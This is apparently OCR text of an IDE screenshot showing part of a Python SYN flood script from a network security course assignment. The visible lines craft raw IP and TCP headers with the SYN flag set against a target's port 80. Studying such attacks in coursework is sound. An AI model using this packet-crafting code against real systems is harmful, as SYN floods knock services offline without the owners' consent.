 doctor@doclapxe...
ANS-ASSG-004-...
004-SYNFLOOD....
The Wireshark Ne...
11:05 AM
EN
90%
File Edit Selection View Go Run Terminal Help
004-SYNFLOOD.PY
home > doctor > Desktop > AU-PhD > AdvNeWSec > Assignments > ANS-ASSG-004-SYNATTACK > 004-SYNFLOOD.PY > ip_header
63 ip_header = pack('!BBHHHBBH4s4s' , ihl_version, tos, tot_len, id, frag_off, ttl, protocol, check, saddr, daddr)
64
65 # tcp header fields
66 source = 1234 # source port
67 dest = 80 # destination port
68 seq = 0
69 ack_seq = 0
70 doff = 5 #4 bit field, size of tcp header, 5 * 4 = 20 bytes
71 #tcp flags
72 fin = 0
73 syn = 1
74 rst = 0
75 psh = 0
76 ack = 0
77 urg = 0
78 window = socket.htons (5840) # maximum allowed window size
79 check = 0
80 urg_ptr = 0
81
82 offset_res = (doff << 4) + 0
83 tcp_flags = fin + (syn << 1) + (rst << 2) + (psh <<3) + (ack << 4) + (urg << 5)
84
85 # the ! in the pack format string means network order
86 tcp_header = pack('!HHLLBBHHH' , source, dest, seq, ack_seq, offset_res, tcp_flags, window, check, urg_ptr)
87
88 # pseudo header fields
89 source_address = socket.inet_aton( mySourceIP )
90 dest_address = socket.inet_aton(myTargetIP)
91 placeholder = 0
92 protocol = socket.IPPROTO_TCP
93 tcp_length = len(tcp_header)
Linter pylint is not installed.
Source: Python (Extension)
Install
Select Linter
Do not show again
Python 2.7.18 64-bit
0
0
Ln 63, Col 8
Tab Size: 4
UTF-8
LF
Python